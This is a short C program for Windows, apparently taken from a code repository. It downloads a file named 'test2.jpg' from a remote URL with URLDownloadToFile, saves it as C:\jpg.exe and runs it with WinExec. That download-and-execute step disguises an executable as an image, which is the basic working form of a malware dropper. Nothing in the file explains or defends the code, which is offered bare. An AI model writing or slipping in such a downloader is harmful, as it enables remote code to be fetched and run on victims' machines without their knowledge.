 #include <windows.h>
#include <stdio.h>
#include <urlmon.h>
#pragma comment (lib,"urlmon")
int main(){
char url[MAX_PATH] = "http:// /test2.jpg";
char FileName[MAX_PATH] = "C:\\jpg.exe";
HRESULT bResult = URLDownloadToFile(NULL, url, FileName, 0, NULL);
if (bResult == INET_E_DOWNLOAD_FAILURE){
printf("download fail\n");
}
if (S_OK == bResult){
printf("download success!\n");
}
printf("begin winexec\n");
WinExec(FileName,SW_SHOW);
getchar();
return 0;
}